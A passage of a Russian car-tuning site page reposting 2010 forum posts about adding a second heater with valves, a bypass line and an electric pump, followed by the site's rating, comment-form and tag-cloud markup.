Последовательно, в общем. Кранов не предусмотрено, на лето просто перехожу на штатное подключение.</p><p>дык с выхода же по логике жижа менее теплая,нормално по температуре?</p><p>Перед основной печкой поставил тройники и два крана. Обычные краны на полдюйма и сантехмага.Т.к. у меня на радиаторе печки основном краник давно всегда открыт, то им, естественно, не пользуюсь.На вторую печку пустил дюритовые шланги, уложив в пенополипропиленовые трубках.Врезался в тоннель у раздатки для ввода в салон.Схема работает так. 1. Оба закрыты &#8211; печки не работают. Все идет только через байпас (на дизеле &#8211; маслоохладитель, если его нет, надо сделать байпасную трубку)2. 1-й кран открыт, 2 закрыт, работает основная печка.3. 1-й закрыт, 2 открыт &#8211; обе печки (осенне-весенний вариант).Можно поставить краники с тросиками или электроклапаны (сделаю, наверное, электроклапаны от мерса или форда, но не всё сразу  )Электропомпа, как писал, ГАЗелевская пока- потечёт &#8211; поставлю Бош.</p><p>Пасибки за подробности,только не понял,в чём смысл байпаса?</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-5734.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-5734.jpg" />DDmitry 02 дек 2010</h2><p>. не понял,в чём смысл байпаса?</p><p>Смысл в том, чтобы не перегревался локально двигатель.У меня он есть штатно, в виде охл. маслофильтра, на бензиновом Трупере не знаю, как организован по-умолчанию, но ISUZU1987, помню, подчёркивал его необходимость при колхозе с краником от ВАЗ-а.На Фронтерах (может не на всех), по-моему, просто нет краника печки по той же причине.</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/profile/photo-thumb-9698.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/profile/photo-thumb-9698.jpg" />Аристарх 07 дек 2010</h2><p>дык с выхода же по логике жижа менее теплая,нормално по температуре?</p><p>Воздух то уже подогретый, из салона берёт. Тепла хватает. Жена (передний пассажир) и доча ( заднее сиденье) &#8211; довольны.</p><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/profile/photo-thumb-9603.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/profile/photo-thumb-9603.png" />п-петрович 07 дек 2010</h2><h2> <noscript><img decoding="async" src="https://forum4x4club.ru/uploads/av-6232.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://forum4x4club.ru/uploads/av-6232.jpg" />aleksasha 07 дек 2010</h2><p>Воздух то уже подогретый, из салона берёт. Тепла хватает. Жена (передний пассажир) и доча ( заднее сиденье) &#8211; довольны.</p><p>Источники:</p><p><a href="http://uazpatriot.ru/forum/viewtopic.php?t=11959" rel="nofollow noopener noreferrer" target="_blank">http://uazpatriot.ru/forum/viewtopic.php?t=11959</a><br /> <a href="http://forum.allgaz.ru/showthread.php?t=36387" rel="nofollow noopener noreferrer" target="_blank">http://forum.allgaz.ru/showthread.php?t=36387</a><br /> <a href="http://www.car72.ru/forum/viewtopic.php?t=58435" rel="nofollow noopener noreferrer" target="_blank">http://www.car72.ru/forum/viewtopic.php?t=58435</a><br /> <a href="http://zen.yandex.ru/media/id/5aa6e1a0c3321b490b790b34/5c2b6c41a2966000aa0db738" rel="nofollow noopener noreferrer" target="_blank">http://zen.yandex.ru/media/id/5aa6e1a0c3321b490b790b34/5c2b6c41a2966000aa0db738</a><br /> <a href="http://forum4x4club.ru/index.php?showtopic=96300" rel="nofollow noopener noreferrer" target="_blank">http://forum4x4club.ru/index.php?showtopic=96300</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-791" class="post-ratings"  data-nonce="1649ea4dbd"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(791, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(791, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(791, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(791, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(791, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(791, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(791, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(791, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(791, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(791, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-791-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Потекла электропомпа от газели как бороться"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-11-24"><meta itemprop="dateModified" content="2019-11-24"> <a itemprop="url" href="https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html" style="display:none">Потекла электропомпа от газели как бороться</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/18/23ff766dd860a18_320x200.php" alt="Потекла электропомпа от газели как бороться"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/18/23ff766dd860a18_320x200.php" alt="Потекла электропомпа от газели как бороться"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/nasos">насос</a> <a href="https://avtoshkolak.ru/tag/sidene">сиденье</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://fastmb.ru/uploads/posts/2016-11/1479133695_1.jpg" alt="Ангельские глазки что это" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f3/c0f1a4ae03c64f3_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2016-11/1479133695_1.jpg" alt="Ангельские глазки что это" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f3/c0f1a4ae03c64f3_205x198.jpg"></div> <a href="https://avtoshkolak.ru/tyuning/angelskie-glazki-chto-eto.html">Ангельские глазки что это</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '17';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 